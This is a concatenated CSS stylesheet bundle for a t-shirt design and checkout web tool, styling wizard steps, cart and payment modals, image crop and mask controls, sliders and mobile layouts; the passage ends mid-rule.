#cart .box_right span{
	float: left;
    line-height: 12px;
    margin-left: 5px;
}
#payment .modal-body{
	display: table;
    width: 100%;
}
.wizard,
.tabcontrol
{
    display: block;
    width: 100%;
    overflow: hidden;
}
.wizard a,
.tabcontrol a
{
    outline: 0;
}
.wizard ul,
.tabcontrol ul
{
    list-style: none !important;
    padding: 0;
    margin: 0;
}
.wizard .steps .current-info,
.tabcontrol .steps .current-info
{
    display: none;
}
.wizard .content .title,
.tabcontrol .content .title
{
    display: none;
}
.wizard .steps
{
    position: relative;
    display: block;
    width: 100%;
	margin: 15px 0;
}
.wizard  .steps  ul li
{
    width: 33.333333%;
}
.wizard  .steps  ul  li,
.wizard  .actions  ul  li
{
    float: left;
}
.wizard.vertical .steps ul li
{
    float: none;
    width: 100%;
}
.wizard .steps .disabled a,
.wizard .steps .disabled a:hover,
.wizard .steps .disabled a:active
{
    color: #e6e6e6;
    cursor: default;
}
.wizard .steps .current a,
.wizard .steps .current a:hover,
.wizard .steps .current a:active
{
    color: #00b3a6;
    cursor: pointer;
}
.wizard .steps .done a,
.wizard .steps .done a:hover,
.wizard .steps .done a:active
{
    color: #00b3a6;
}
.wizard  .steps .error a,
.wizard  .steps .error a:hover,
.wizard  .steps .error a:active
{
    color: #EB500A;
}
.wizard.vertical  .steps
{
    display: inline;
    float: left;
    width: 30%;
}
.wizard .steps .number
{
    float: right;
    font-size: 22px;
    margin-right: 45%;
    position: relative;
    z-index: 1000;
}
.wizard .steps .line{
	position: absolute;
	width: 33.333333%;
	margin-top: 14px;
	height: 2px;
}
.wizard .steps .title{
	display: block;
    margin-top: 40px;
    text-align: center;
}
.wizard .steps .disabled .title{
	color: #666;
}
.wizard .steps .current .line{
    background: #00b3a6;
}
.wizard .steps .error .line{
    background: #EB500A;
}
.wizard .steps .disabled .line {
	background: #e6e6e6;
}
.wizard .steps .done .line {
	background: #00b3a6;
}
.wizard .steps .first .line{
	width: 16.666667%;
	margin-left: 16.666667%;
}
.wizard .steps .last .line{
	width: 16.666667%;
	margin-right: 16.666667%;
}
.wizard.vertical .content
{
    display: inline;
    float: left;
    margin: 0 2.5% 0.5em 2.5%;
    width: 65%;
}
.wizard  .content  .body ul
{
    list-style: disc !important;
}
.wizard  .content  .body ul  li
{
    display: list-item;
}

.wizard  .content  .body  iframe
{
    border: 0 none;
    width: 100%;
    height: 100%;
}
.wizard  .content  .body input
{
    display: block;
    border: 1px solid #ccc;
}
.wizard  .content  .body input[type="checkbox"]
{
    display: inline-block;
}
.wizard  .content  .body input.error
{
    background: rgb(251, 227, 228);
    border: 1px solid #fbc2c4;
    color: #8a1f11;
}
.wizard  .content  .body label
{
    display: inline-block;
    margin-bottom: 0.5em;
}
.wizard  .content  .body label.error
{
    color: #8a1f11;
    display: inline-block;
    margin-left: 1.5em;
}
.wizard  .actions
{
    position: relative;
    display: block;
    text-align: right;
    width: 100%;
	display: none;
}
.wizard.vertical  .actions
{
    display: inline;
    float: right;
    margin: 0 2.5%;
    width: 95%;
}
.wizard  .actions  ul
{
    display: inline-block;
    text-align: right;
}
.wizard  .actions  ul  li
{
    margin: 0 0.5em;
}
.wizard.vertical  .actions  ul  li
{
    margin: 0 0 0 1em;
}
.wizard  .actions a,
.wizard  .actions a:hover,
.wizard  .actions a:active
{
    background: #2184be;
    color: #fff;
    display: block;
    padding: 0.5em 1em;
    text-decoration: none;

    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.wizard  .actions .disabled a,
.wizard  .actions .disabled a:hover,
.wizard  .actions .disabled a:active
{
    background: #eee;
    color: #aaa;
}
.tabcontrol  .steps
{
    position: relative;
    display: block;
    width: 100%;
}
.tabcontrol  .steps  ul
{
    position: relative;
    margin: 6px 0 0 0;
    top: 1px;
    z-index: 1;
}
.tabcontrol  .steps  ul  li
{
    float: left;
    margin: 5px 2px 0 0;
    padding: 1px;

    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.tabcontrol  .steps  ul  li:hover
{
    background: #edecec;
    border: 1px solid #bbb;
    padding: 0;
}
.tabcontrol  .steps  ul  li.current
{
    background: #fff;
    border: 1px solid #bbb;
    border-bottom: 0 none;
    padding: 0 0 1px 0;
    margin-top: 0;
}
.tabcontrol  .steps  ul  li  a
{
    color: #5f5f5f;
    display: inline-block;
    border: 0 none;
    margin: 0;
    padding: 10px 30px;
    text-decoration: none;
}
.tabcontrol  .steps  ul  li  a:hover
{
    text-decoration: none;
}
.tabcontrol  .steps  ul  li.current  a
{
    padding: 15px 30px 10px 30px;
}
.tabcontrol  .content
{
    position: relative;
    display: inline-block;
    width: 100%;
    height: 35em;
    overflow: hidden;
    border-top: 1px solid #bbb;
    padding-top: 20px;
}
.tabcontrol  .content  .body
{
    float: left;
    position: absolute;
    width: 95%;
    height: 95%;
    padding: 2.5%;
}
.tabcontrol  .content  .body ul
{
    list-style: disc !important;
}
.tabcontrol  .content  .body ul  li
{
    display: list-item;
}
#wizard h4{
	border-bottom: 1px dashed #ccc;
    margin: 20px 0;
    padding: 5px 0;
}
#wizard .payment .radio_user input{
	margin-right: 5px;
	float: left;
}
#payment .cart_info{
	border: 1px solid #ccc;
    box-shadow: 0 1px 2px 0 #ccc;
    margin: 25px 0px 0px 15px;
    padding: 15px;
}
#payment .cart_info .head{
	display: table;
    margin-top: 15px;
    width: 100%;
}
#payment .cart_info .head h4{
	margin: 0px;
}
#payment .cart_info .cart_left{
	text-align: center;
    width: 25%;
	float: left;
}
#payment .cart_info .cart_left img{
    width: 90%;
	margin-top: 5px;
}
#payment .cart_info .cart_right{
    width: 75%;
	float: left;
	padding-left: 10px;
}
#payment .cart_info .cart_right h5{
    margin: 0px 0px 5px 0px;
	line-height: 25px;
}
#payment .cart_info .cart_right strong{
	line-height: 15px;
}
#payment .cart_info .cart{
	border-bottom: 1px dashed #ccc;
    display: table;
    padding: 15px 0px;
    width: 100%;
}
#payment .cart_info .price{
	border-bottom: 1px dashed #ccc;
    padding: 20px 0;
}
#payment .total_payment{
    padding: 20px 0px 0px 0px;
}
.caret-right {
    border-bottom: 4px solid transparent;
    border-top: 4px solid transparent;
    border-left: 4px solid;
    display: inline-block;
    margin-top: 3px;
    vertical-align: top;
    width: 0;
}
#product-price {
  border-bottom: 1px dashed #ccc;
  clear: both;
  color: #676767;
  float: left;
  font-size: 12px;
  margin-bottom: 12px;
  padding-bottom: 4px;
  width: 100%;
  position:relative;
  font-weight:bold;
}
.product-price-title {
  display: inline-block;
  float: left;
  line-height: 28px;
  text-indent: 12px;
}
.product-price-list {
  display: inline-block;
  float: left;
  margin-top: -2px;
  padding-left: 5px;
}
#product-price-sale{font-size: 18px;}
#product-price-old {
  color: #ff0000;
    font-size: 12px;
    padding: 0 2px;
    text-decoration: line-through;
}
.cart-button {
  clear: both;
  padding-top: 15px;
}
.cart-button button.btn {
  font-size: 12px;
}
#cart_notice .modal-body > h5 {
  color: #666;
  font-size: 14px;
}
.design-box {
  padding: 4px;
  position: relative;
}
.design-box .design-action {
  cursor: pointer;
  position: absolute;
}
.red.glyphicons:before {
  color: red;
}
.design-action.design-action-remove {
  background-color: #f1f1f1;
  border: 1px solid #ccc;
  border-radius: 4px 0 0;
  height: 22px;
  padding-left: 2px;
  top: 4px;
  width: 20px;
  left: 4px;
}
.red.glyphicons.remove_2:before {
  font-size: 14px;
}
ul.choose_payment label{
	margin-top: 3px;
}
ul.choose_payment .description{
	display: block;
}
.table-box-team-list {
  /*border-top: 1px solid #ccc;*/
  margin-top: 6px;
  padding-top: 10px;
}
#table-team-list td:first-child {
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
}
#table-team-list td:last-child {
  line-height: 30px;
}
.div-box-team-list{max-height: 120px;
    overflow: auto;
}
#text-shape a {
  float: left;
  width: 100%;
}
#text-shape a i {
  float: right;
  margin-right: 2px;
  margin-top: 9px;
}
#text-shape .dropdown-menu {
  font-size: 12px;
  padding: 4px 0;
}
#text-shape .dropdown-menu li {
  clear: both;
  padding: 4px 8px;
}
#text-shape .dropdown-menu li:hover {
  background-color: #f1f1f1;
  color: #f65e13;
}
#dg-share .modal-header {
  padding: 2px 15px;
}
#dg-share .modal-header > h4 {
  display: inline-block;
  width: 50%;
}
#dg-share .close {
  margin-top: 10px;
}
.box-art {
  margin:0;
}
#list-clipart-colors .dropdown-color.active{
outline:2px solid #3580AC;
}
.ui-dialog-titlebar.ui-widget-header{
background: none;
  border: 0px;
}
.ui-dialog button.ui-dialog-titlebar-close {
  background:#EEEEEE url('../images/close.gif') no-repeat top center;
  border: 1px solid #ccc;  
  border-radius: 3px;
  float: left;
}
.ui-dialog .ui-dialog-buttonpane{
border-top: 1px solid #ccc;
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button{
color: #fff;
  background-color: #428bca;
  border:1px solid #357ebd;
    display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
    border-radius: 4px;
}
#dg-products .modal-body{
max-height: 400px;
overflow:auto;
}
#dg-help-functions {
  bottom: 70px;
  display: inline-block;
  left: auto;
  position: absolute;
  right: auto;
  z-index: 1000;
}
#dg-modal .modal-content{
overflow: hidden;
}
.list-colors .popover-content {
  max-height: 200px;
  overflow-y: auto;
}
#list-clipart-colors {
  clear: both;
  display: block;
  max-height: 100px;
  overflow: auto;
}
#modal-product-info .modal-body, #dg-mydesign .modal-body, #dg-cliparts .modal-body{
  max-height: 400px;
  overflow: auto;
}
.modal.fade.in {
  overflow: hidden;
}
#upload-conputer .form-group {
  overflow: hidden;
}
#product-price .product-price-title{
color: #666;
font-size: 11px;
position: absolute;
right: 30px;
top: -2px;
}


.clear{
  width: 1% !important;
  display: table-cell;
  padding-left: 3px;
  vertical-align: middle;
}

.createClipartCatBox {
  border: 1px solid #ccc;
  border-radius: 4px;
  padding: 8px 0;
  margin-top: 10px;
}
.createClipartCatForm {
  margin-bottom: 0;
}
.category_save {
  margin: 0;
}
.parent_cate_name .form-group{
  margin-top: 10px;
}
#options-select_menu {
    width: 80%;
    margin: -47px auto 0;
    top: -40px;
}
#options-select_menu .close-button {
    padding: 0 8px;
}
#dg-help-functions2 {
    padding: 5px;
    padding-right: 15px;
}
#options-new_item_clipart, #modal_templates, .modal.in{
  background-color: rgba(0, 0, 0, 0.6);
}
.scroller{
  background: white;
}
.custom-icon{
  width: 21px;
  height:21px;
}
.custom-icon-select{
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.custom-icon img{
  max-width:100%;
  max-height:100%;
}
.btn-default-custom{
  border: 1px solid gray;
  background: #fff;
}
.view-thumb  .img-thumbnail {
  max-height: 150px;
}
.qty-wrapper .qty-slider{
  margin:0;
}
.qty-wrapper{
  margin: 0;
  padding: 5px;
  overflow: visible;
}
.qty-value{
  width: 60px;
  display: inline;
}
.qty-label{
  padding-bottom: 10px;
}
.qty-slider a.ui-slider-handle{
  z-index: 0;
}
.qty-wrapper .ui-slider-horizontal {
  height: 15px;
  border: 1px solid #aeb0b2;
  background: #46d888;
}
.qty-wrapper .ui-slider-horizontal .ui-slider-handle {
  width: 30px;
  height: 30px;
  border-radius: 30px;
  background: #808080;
  border: none;
  outline: none;
  z-index: 0;
  background-image: url(/image/money-slider.svg);
  background-size: contain;
  top: -8px;
}
.text-overflow-center {
  margin-left: -100%;
  margin-right: -100%;
  text-align: center;
}
.social a i.fa{
  font-size: 35px;
  color: #808080;
  display: block;
  text-align: center;
}
/* END style.css *//* START app.css */.no-border{border:0!important}
.mask-items-view{display:none;float:left;height:500px;left:0;position:absolute;top:0;width:500px}
.mask-items-area{float:left;position:relative;z-index:auto!important}
.mask-item{border:1px solid #ccc;cursor:move!important;float:left;margin:1px;opacity:1!important;position:absolute;z-index:1000!important}
.design-area .drag-item-selected div{visibility:hidden}
.design-area .drag-item{border-color:transparent!important}
.design-area .content-inner{overflow:hidden}
.mask-items-area .mask-item div{background-color:#fff;border:1px solid #777;border-radius:2px;box-shadow:0 0 1px 1px #999;display:block;height:20px;position:absolute;width:20px}
.item-mask-remove-on{bottom:-20px;cursor:pointer;left:-20px}
.item-mask-remove-on.fa::before{color:#000;font-size:13px;line-height:20px}
.mask-items-area .mask-item div.item-rotate-on::before{color:#333;font-size:13px;margin-top:-5px}
.mask-items-area .mask-item span.item-info{background-color:#fff;border:1px solid #989898;border-radius:2px;box-shadow:0 0 3px 1px #989898;color:#000;display:inline-block;font-size:9px;left:auto;min-width:65px;padding:2px 4px;position:relative;text-align:center;top:-41px}
.mask-items-area .mask-item div.item-mask-move{color:#333;left:-20px;top:-20px}
.mask-items-area .mask-item div.item-mask-move::before{color:#333;font-size:12px;line-height:19px}
#options-add_item_qrcode{min-height:auto}
#qrcode-img{cursor:pointer;padding-top:10px}
.layers-control{position:absolute}
.drag-item svg{overflow:visible!important; display:block}
.list-design-saved .design-box a{position:relative;display:block}
.list-design-saved .design-box a span{text-align:center;position:absolute;bottom:0;background-color:rgba(0,0,0,0.5);display:block;color:#fff;left:1px;border-radius:0 0 4px 4px;padding:6px 0;right:1px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.list-design-saved .design-box a span small{padding:0 4px}
#product-list-colors .bg-colors > a{float:left;height:25px}
.product-price-info{clear:both;display:block;float:left;text-align:left;padding:4px 9px;border-top:1px dashed #f1f1f1;width:100%;margin-top:10px;font-weight:700}
.product-price-info span.label{margin-right:4px}
#dg-preview .modal-body{max-height: 500px;width:100%;overflow:auto;}
#dg-preview .carousel {height: auto;overflow: visible;}

#app-wrap #view-mask{
    display: inline-block;
    position: absolute;
    z-index: 100;
}/* END app.css *//* START clear-background-color.css */#clear-color-link-pop{
	margin-top: 3px;
	margin-right: 3px;
}
#clear_color_image_wraper{
	margin: 0 auto;
}
#clear-backgound-color-select {
	float: right;
    right: 20px;
}
#dataSel {
	display: none;
}
#dropdownMenu1 {
	height: 30px;
    width: 30px;
    margin-right: 10px;
	margin-top: -8px;
}
#loadOriginImageClearColor {
	margin-right: 20px;
	margin-top: -8px;
}
.selectColorAble{
	cursor:crosshair;
}
.clearColorCaption {
	float: left;
    font-style: italic;
	font-size: 15px;
}
/* END clear-background-color.css *//* START crop-image.css */.is-selected {
	position: absolute;
	overflow: hidden;
	cursor: move;
	z-index: 11; 
}
.mask_div {
	position: absolute;
	background-color: black;
	opacity: 0.5;
	z-index: 5;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
}
#crop-link-pop {
	margin-top: 3px;
    margin-right: 3px;
}
#image_wraper {
	position: relative;
	margin: auto;
	width: 700px;
	height: 437px;
}
#image_crop {
	position: absolute;
	width: 700px;
	height: 437px;
	z-index: 10;
	top: -10px;
	left: -10px;
}
#cropModal .modal-body{
	overflow: auto;
}
#mask_select {
	position: absolute;
	border: 1px dashed #F5EBEB;
	cursor: move;
	z-index: 50;
}
#mask_select .ui-resizable-handle {
	background-color: #ffffff;
    border: 1px solid #777777;
    border-radius: 2px;
    display: block;
    height: 18px;
    position: absolute;
    width: 18px;
}
#mask_select .item-mask-move {
	background-color: #ffffff;
    border: 1px solid #777777;
    border-radius: 2px;
    display: block;
    height: 18px;
    position: absolute;
    width: 18px;
	color: #333;
    left: -18px;
    top: -18px;
	padding-top: 1px;
    padding-left: 1px;
}
#image_crop_scroll {
	width: 100px;
	height: 100px;
	z-index: -1;
	position: absolute;
	top: 0px;
	left: 0px;
}
#select_crop_scroll {
	width: 0px;
	height: 0px;
	z-index: -1;
	overflow: scroll;
	position: absolute;
	top: 0px;
	left: 0px;
}
#loadOriginImageCrop {
	margin-right: 20px;
	margin-top: -5px;
	float: right;
}
#cropModal .proportion-area {
	float: left;
}
#cropModal .proportion-area label{
	font-weight: normal;
	cursor: pointer;
}
#cropModal .proportion-area input{
	position: relative;
	top: 2px;
	cursor: pointer;
}
#mask_select .ui-resizable-e {
	background-color: transparent;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	border: 0 none;
	box-shadow: none;
	height: 100%;
	right: -5px;
	top: 0;
	width: 9px;
}
#mask_select .ui-resizable-s {
	background-color: transparent;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	border: 0 none;
	bottom: -5px;
	box-shadow: none;
	height: 9px;
	width: 100%;
}/* END crop-image.css *//* START layers.css */.layers-control{border:1px solid #ccc;border-radius:4px;display:none;font-size:12px;padding:6px 4px;position:absolute;right:auto;text-align:center;top:0;width:130px;z-index:1}
.layers-control > div{border-bottom:1px dotted #ccc;clear:both;float:left;font-size:10px;height:24px;line-height:20px;margin-bottom:4px;padding-bottom:4px;text-align:left;width:100%}
.layers-control button{float:left;margin-right:8px;outline:medium none!important}/* END layers.css *//* START printing_type.css *//**
 * @author tshirtecommerce - www.tshirtecommerce.com
 * @date: 2015-11-01
 *
 * API
 *
 * @copyright  Copyright (C) 2015 tshirtecommerce.com. All rights reserved.
 * @license    GNU General Public License version 2 or later; see LICENSE
 *
 */
 @media (max-width:450px){
	 .col-zs-12{
		width:100% !important;		 
	 }
 }
#printing-type{
	border-top: 1px dotted #f1f1f1;
	padding-top: 10px;
}
#printing-type a{
	color:blue !important;
	padding: 5px 10px;
}
.printing-type-modal .modal-body a > div{
	padding: 10px;
	/*margin: 10px;*/
}
.printing-type-modal .modal-body a,.printing-type-modal .modal-body a:hover,.printing-type-modal .modal-body a.active{
	border-radius: 5px; 		/* Opera 10.5, IE 9, Safari 5, Chrome, Firefox 4, iOS 4, Android 2.1+ */
	-moz-border-radius: 5px; 	/* Firefox 1-3.6 */
	-webkit-border-radius:5px; 	/* Safari 3-4, iOS 1-3.2, Android 1.6- */
	border-style: solid;
	border-width: 1px;
	text-align: center;
	text-decoration: none;
}
.modal-body a{
	border-color: #fff;
}
.printing-type-modal .modal-body a:hover,.printing-type-modal .modal-body a.active{
	border-color: #7BCD40;
}
.printing-type-modal h3{
	border: none !important;
	margin: 0 !important;
	padding: 0 !important;
}
.printing-type-modal img{
	max-width: 70px;
	max-height: 60px;
}
#printTypeModal .modal-body{
	display: inline-block;
    /*max-height: 350px;*/
    overflow: auto; 
}
/* END printing_type.css *//* START shape-filter.css */#svgIconList {
	float: left;
}
#svgFilterModal .modal-body {
	text-align: center;
}
#filter-link-pop {
	width: 100px;
    text-align: left;
	margin-top: 3px;
	margin-right: 3px;
}
#maskShapeMove {
	position: absolute;
	border: 1px dashed #F5EBEB;
	z-index: 100;
}
#svgShapeWraper {
	position: relative;
	margin: 0 auto;
}
#svgFilterModal .modal-footer {
	z-index: 99;
}
#svgFilter {
	position: absolute;
	top: 0px;
	left: 0px;
}
#svgOrg {
	position: absolute;
	top: 0px;
	left: 0px;
}
#maskShapeOverlay {
	position: absolute;
	top: 0px;
	left: 0px;
	background-color: #000000;
	opacity: 0.5;
	z-index: 5;
}
.shapCollection {
	width: 30px;
	height: 30px;
	cursor: pointer;
	margin-right: 10px;
    border: 1px solid #ccc;
	border-radius: 3px;
}
.StupidIE {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
}
#maskShapeMove .item-mask-move {
	position: absolute;
	top: -18px;
	left: -18px;
	cursor: move !important;
	background-color: #ffffff;
	height: 18px;
	width: 18px;
	border-radius: 2px;
	border: 1px solid #777777;
	display: block;
	line-height: 15px;
}
#maskShapeMove .ui-resizable-se {
	background-color: #ffffff;
	height: 18px;
	width: 18px;
	border-radius: 2px;
	border: 1px solid #777777;
	display: block;
}
.shapeRatio {
	float: right;
	margin-right: 10px;
	font-weight: normal;
	cursor: pointer;
}
#maskShapeMove .ui-resizable-e {
	background-color: transparent;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	border: 0 none;
	box-shadow: none;
	height: 100%;
	right: -5px;
	top: 0;
	width: 9px;
}
#maskShapeMove .ui-resizable-s {
	background-color: transparent;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	border: 0 none;
	bottom: -5px;
	box-shadow: none;
	height: 9px;
	width: 100%;
}
#svgFilterModal .image_crop_scroll {
	width: 100px;
	height: 100px;
	z-index: -1;
	position: absolute;
	top: 0px;
	left: 0px;
}
#svgFilterModal .select_crop_scroll {
	width: 0px;
	height: 0px;
	z-index: -1;
	overflow: scroll;
	position: absolute;
	top: 0px;
	left: 0px;
}/* END shape-filter.css *//* START test.css */.mask-items-view {
  display: none;
  float: left;
  //height: 500px;
  left: 0;
  position: absolute;
  top: 0;
  //width: 500px;
  
    height: 100%;
    position: absolute;
    width: 100%;
    max-width: 750px;
    max-height: 750px;
}
.mask-items-area {
  float: left;
  position: relative;
  z-index: auto !important;
}
.mask-item {
  border: 1px solid #ccc;
  cursor: move !important;
  float: left;
  margin: 1px;
  opacity: 1 !important;
  position: absolute;
  z-index: 1000 !important;
}
.design-area .drag-item-selected div {
    visibility: hidden!important;
}
.design-area .drag-item {
    border-color: transparent !important;
}
.design-area .content-inner {
  overflow: hidden;
}

.mask-items-area .mask-item div {
  background-color: #303030;
  border: 1px solid #777777;
  border: none;
  border-radius: 2px;
  box-shadow: 0 0 1px 1px #999999;
  box-shadow: none;
  display: block;
  height: 25px;
  position: absolute;
  width: 25px;
  border-radius: 25px;
}
.item-mask-remove-on {
  bottom: -18px;
  cursor: pointer;
  left: -18px;
}
.item-mask-remove-on.fa::before {
  display: block;
  margin-top: 4px;
  margin-left: -2px;
  color: #fff;
  font-size: 17px;
  line-height: 100%;
}
.mask-items-area .mask-item div.item-rotate-on::before {
  color: #fff;
  font-size: 13px;
  margin-top: 2px;
}
.mask-items-area .mask-item span.item-info {
  background-color: #fff;
  border: 1px solid #989898;
  border-radius: 2px;
  box-shadow: 0 0 3px 1px #989898;
  color: #000;
  display: inline-block;
  font-size: 12px;
  left: auto;
  min-width: 80px;
  padding: 2px 4px;
  position: relative;
  text-align: center;
  top: -47px;
}
.mask-items-area .mask-item div.item-mask-move {
  background-color: #303030;
  color: #fff;
  left: -18px;
  top: -20px;
}
.mask-items-area .mask-item div.item-mask-move::before {
  display: block;
  margin-top: 3px;
  margin-left: -1px;
  color: white;
  font-size: 16px;
}
#options-add_item_qrcode {
  min-height: 240px;
}
#qrcode-img {
  cursor: pointer;
  padding-top: 10px;
}/* END test.css *//* START text.css */.clear-both{
	clear:both;
}
#options-add_item_text .row.toolbar-action-rotate {
  text-align: left;
  position: relative;
}
.row.toolbar-action-arc {
  clear: both;
}
.dg-slider.ui-slider {
  background: #f4f4f4 none repeat scroll 0 0;
  border: 1px solid #cacaca;
  border-radius: 2px;
  cursor: pointer;
  height: 7px;
}
.dg-slider.ui-slider .ui-slider-range{
  background: #bebebe;
  border: 0 none;
  border-radius: 2px;
}
.dg-slider.ui-slider .ui-slider-handle {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cacaca;
  border-radius: 50%;
  cursor: pointer;
  height: 22px;
  outline: medium none;
  top: -9px;
  width: 22px;
}
.my-font-list{
  display: inline-block;
  max-height: 90px;
  position: relative;
}
#dg-popover .dropdown.dropdown-nostyle{
  background:none;
  border: 0 none;
  border-radius: 0;
  box-shadow: none;
  float: right;
  height: auto;
  padding: 0;
  text-align: left;
}
#product-details.ps-container {
  max-height: 230px;
  overflow: hidden;
}

#dg-popover > .popover-content {
  position: relative;
  min-height:100px;
}
.text-addons {
  position: relative;
}
#screen_colors_images img{
	max-height: 200px;
}
#screen_colors_list{
    float: left;
    max-height: 200px;
    overflow: auto;
}
#txt-team-fontfamly {
  height: 22px;
  max-width: 120px;
  overflow: hidden;
}
.mask-items-area .mask-item div.ui-resizable-e {
  background-color: transparent;
  background-image: url(../../../image/right.svg);
  background-position: center center;
  background-repeat: no-repeat;
  border: 0 none;
  box-shadow: none;
  height: 100%;
  right: -11px;
  top: 0;
  width: 15px;
}
.mask-items-area .mask-item div.ui-resizable-s {
  background-color: transparent;
  background-image: url(../../../image/down.svg);
  background-position: center center;
  background-repeat: no-repeat;
  border: 0 none;
  bottom: -11px;
  box-shadow: none;
  height: 15px;
  width: 100%;
}/* END text.css *//* START style2.css *//*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 30.05.2016, 1:52:33
    Author     : Danila
*/







@media only screen and (max-width: 770px){

    html,body{
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        /*-webkit-overflow-scrolling : touch !important;*//* if enabled scroll back doesn't work*/
        /*overflow: auto !important;*/
        overflow: initial !important;
        height: 100% !important;
    }

    .ui-tooltip{
        background: #3c3c3c !important;
        color: white !important;
        opacity:1 !important;
    }

    label{
        font-weight: normal;
    }

}

.default_shadow{

}

.btn-danger{
    font-weight:700;
}
.mini-order-area{
    overflow: hidden;
    margin: 0 auto;
    display: table;
    text-align: center;
}
.btn-addcart{
    width: 100px;
}
.shopping_cart, .shopping_cart:before{
    color: white;
}

.custom-buy .fa-save{
    font-size: 20px;
    float: left;
}
.custom-buy .shopping_cart{
    margin-top:-4px;
    margin-right: 7px;
}
body{
    margin:0 auto;
}


#bot-design-tools li a {
    font-size: 12px;
    text-align: center;
    font-weight: 700;
    padding: 5px 3px;
    color:black;
    border-radius:0;
}

@media only screen and (max-width: 770px){
    #bot-design-tools li a {
        margin:0 auto;
    }
}

@media only screen and (min-width: 770px){
    .mobile-version-acordion{
        display: block;
        border: 1px solid #CCCCCC;
    }
    .mobile-version-triggers{
        display:block;
    }
    .mobile-version-triggers .custom-show{
        display: block;
    }
    .mobile-version-triggers .custom-hide{
        display:none;
    }
    .div-layers{
        border:none;
    }
    #bot-design-tools li a {
        width: 100%;
        height: 60px;
        padding: 10px 1%;
    }
}



.ui-tooltip{
    background: #3c3c3c !important;
    color: white !important;
    opacity:1 !important;
}

label{
    font-weight: normal;
}

.product-detail-description h2, .product-detail-description ul{
    font-weight:700 !important;
}

.bot-form #product-attributes .list-number {
    float: left;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    margin-left: 39%;
}

.bot-form #product-attributes .list-number li {
    float: left;
    font-size: 12px;
    margin: 2px 0;
    padding-right: 6.8%;
    text-align: center;
}

.bot-form #product-attributes .list-number li:last-child {padding-right:0px;}

@media screen and (max-width: 990px){
    .little-margin-for-mobile{ margin:0 10px;}
    .little-margin-for-mobile img{width:100%; height:auto;}
}

#bot-design-tools li{
    border-radius: 5px;
    border: 1px solid #cccccc;
}



#bot-design-tools li:last-child{
    border-right-color:#cccccc;
}

@media screen and (min-width: 770px){
    #bot-design-tools i{margin-bottom: 5px;}
}

@media screen and (max-width: 770px){

    #bot-design-tools li{
        border: 1px solid #303030;
        border-right-color:transparent;
        border-radius: 0px;
    }

    #bot-design-tools li:last-child{
        border-right-color:#303030;
    }
    
    #bot-design-tools i{
        padding-left: 10px;
    }
    
    #bot-design-tools .glyphicon{
        font-size: 16px;
        display: inline-block;
        vertical-align: middle;
    }

}






@media screen and (max-width: 770px){

    .div-layers.no-active .layers-toolbar {
        position: relative !important;
        left: 0px;
        top: 0px;
        display: block;
    }
    .dg-help-functions .dg-box .div-layers {
        display: inline-block;
        position: relative;
    }
    #layers-right{
        margin: 0;
        min-height:0;
        min-width:0;
        position: relative;
    }
    #layers-right .layers-toolbar{
        position: relative;
        margin:-1px 0;
        right:0;
        top:0;
    }
    #layers-right .layers-toolbar .custom-show{
    }
    #layers-right button:first-child{
        display:block;
    }
    #layers-right button:last-child{
        display:none;
    }

}


#layers-right{
    border: none;
    margin: 0;
}
#layers-right .custom-show{
    border-radius: 0;
    margin: -1px 0;
}
.bot-form #tool_cart .product-info .form-group:nth-child(2){
    display:none;
}
.bot-form #tool_cart .product-info .form-group label{
    position: relative;
}
.bot-form #tool_cart .product-info .form-group li label{
    left:0;
    top: 0;
    position: relative;
}
/*tmp*/
#design-area #app-wrap #view-front{
    width:100%;
    height: 700px;
}

@media screen and (max-width: 770px){
    #design-area #app-wrap #view-front{
        height: auto;
    }
}

.hiden-layers{
    display:none;
}
    
@media screen and (min-width: 770px){

    #dg-popover {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
        border: 0 none;
        bottom: 30px;
        box-shadow: none;
        float: none;
        height: auto;
        left: 0;
        margin: 0 auto;
        max-width: none;
        position: fixed !important;
        text-align: center;
        top: auto !important;
        width: 100%;
        min-width: 400px;
    }

    #dg-popover h3{
        display:none;
    }

    .side-area{
        width: 100%;
        float:right;
        position: inherit;
        z-index: 10000000;
    }

}
@media screen and (max-width: 770px){

    #options-select_menu, #options-add_item_team, #options-add_item_team {
        background: white;
        padding: 2px;
        border: none;
        width:100%;
    }

    #dg-help-functions2 > div{
        display: table;
        table-layout: fixed;
        width:100%;
    }

    #options-select_menu span.btn-default-custom{
        display: table-cell;
        border: 1px solid gray;
        width: 1%;
        background: white;
    }

    #options-select_menu{
        top: 70px;
        position: absolute;
        background-color: transparent;
    }

    #options-select_menu .dg-options-wrapper {
        width: 100%;
        margin-top: 10px;
    }

    #options-select_menu #dg-help-functions2 {
        padding: 5px;
    }

}

#menu-wrapper{
    margin: 0 auto;
}

#menu-wrapper menu-items div{
    display:none;
}

.dg-options{
    display: none;
    margin-top: -100px;
    position: relative;
    z-index: 500000;
    padding: 0;
    background: white;
    border-radius: 0px;
    max-width: 350px;
    border: 1px solid #ccc;
    border-radius: 5px;
    -webkit-transition: opacity 0.15s, top 0.15s;
    transition: opacity 0.15s, top 0.15s;
    top:-90px;
    opacity: 0;
}

.dg-options .dg-options-wrapper{
    padding: 15px 20px;
}

@media screen and (max-width: 770px){
    .dg-options{
        z-index: 9000;
        border: inherit;
    }
}

.in{
    opacity: 1;
    top: 0px;
}

.dg-box {
    margin: 0 auto;
    display: block;
}
.div-layers{
